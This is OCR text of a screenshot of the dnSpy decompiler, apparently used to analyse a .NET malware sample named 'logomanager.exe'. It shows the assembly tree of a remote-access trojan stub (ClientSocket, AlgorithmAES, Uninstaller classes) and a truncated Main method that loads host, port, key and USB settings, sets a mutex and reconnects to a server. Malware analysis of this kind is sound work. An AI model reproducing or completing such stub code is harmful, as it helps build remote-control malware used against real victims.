 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Hello.dll
payload1
logomanager (1.0.0.0)
logomanager.exe
PE
Type References
References
{} -
<Module> @02000001
Settings @02000007
VB$AnonymousDelegate_0 @02000010
{} My
{} Stub
AlgorithmAES @0200000C
ClientSocket @02000009
Helper @0200000D
Main @02000008
Messages @0200000A
Uninstaller @0200000B
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Core (4.0.0.0)
Main
1 using System;
2 using System.Threading;
3 using Microsoft.VisualBasic.CompilerServi
4
5 namespace Stub
6 {
7 // Token: 0x02000008 RID: 8
8 public class Main
9 {
10 // Token: 0x06000014 RID: 20 RVA:
11 [STAThread]
12 public static void Main()
13 {
14 Thread.Sleep(checked(Settings
15 try
16 {
17 Settings.Hosts = Conversi
18 Settings.Port = Conversion
19 Settings.KEY = Conversion
20 Settings.SPL = Conversion
21 Settings.Groub = Conversi
22 Settings.USBNM = Conversi
23 }
24 catch (Exception ex)
25 {
26 Environment.Exit(0);
27 }
28 if (!Helper.CreateMutex())
29 {
30 Environment.Exit(0);
31 }
32 Helper.PreventSleep();
33 Thread thread = new Thread(de
34 {
35 Helper.LastAct();
36 });
37 Thread thread2 = new Thread(d
38 {
39 for (;;)
40 {
41 Thread.Sleep(new Rand
42 if (!ClientSocket.isC
43 {
44 ClientSocket.isDi
45 ClientSocket.Begi
100 %
Neuer Tab
G
Analyzer
Locals Analyzer
Type here to search
RH
De